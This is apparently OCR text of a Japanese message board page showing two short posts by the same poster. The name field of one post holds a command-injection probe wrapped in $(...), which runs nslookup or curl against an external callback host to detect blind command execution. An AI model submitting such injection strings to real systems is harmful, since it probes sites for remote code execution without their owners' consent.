
2025-08-01 22:49:15
- [
削除
]
NO.893
WkYxnTGh
お名前：
1
2025-08-01 22:49:15
- [
削除
]
NO.892
WkYxnTGh
お名前：
$(nslookup -q=cname hitgcrqxxkwirc0847.bxss.me||curl
hitgcrqxxkwirc0847.bxss.me)